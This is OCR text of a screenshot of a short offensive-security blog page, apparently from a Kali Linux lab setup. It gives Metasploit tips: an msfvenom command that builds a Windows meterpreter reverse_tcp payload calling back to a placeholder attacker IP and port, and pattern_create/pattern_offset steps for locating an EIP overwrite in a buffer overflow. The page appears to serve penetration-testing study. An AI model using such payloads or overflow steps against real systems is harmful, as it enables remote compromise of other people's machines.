 Hax0r blog! - Mozilla Firefox
Hax0r blog!
10.10.0.34
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
Hax0r Blog!
How to generate meterpreter paylod in msfvenom
$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=[attacking ip] LPORT=[incoming reverse shell port]
Test assembly code within Metasploit framework!
$ msf-nasm_shell
nasm > mov esp, eax
00000000 89C4 mov esp, eax
Pattern Create in Metasploit helps when creating a buffer overflow
After you have written over EIP with AAAA, you can send in a pattern to know where exactly it overwrites.
$ msf-pattern_create -l 200
Aa0Aa1....
Then use msf-pattern_offset to find the offset:
$ msf-pattern_offset -q 2Aa3
[*] Exact match at offset 8
Awesome ways to collaborate with Metasploit